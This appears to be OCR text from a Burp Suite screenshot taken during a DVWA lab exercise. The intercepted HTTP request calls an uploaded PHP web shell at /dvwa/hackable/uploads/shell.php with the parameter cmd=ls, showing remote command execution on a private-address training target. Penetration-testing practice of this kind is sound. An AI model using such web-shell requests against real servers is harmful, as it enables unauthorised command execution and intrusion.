 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.60.60:80 Open browser
Time Type Direction Method URL Status code Length
17:29:43 1... HTTP → Request GET http://192.168.60.60/dvwa/hackable/uploads/shell.php?cmd=ls
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.60.60
3 Accept-Language: it-IT,it;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=0543794866ad9ad76622862c943de758
9 Connection: keep-alive
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
Search
0 highlights
Event log (3) All issues Memory: 175,4MB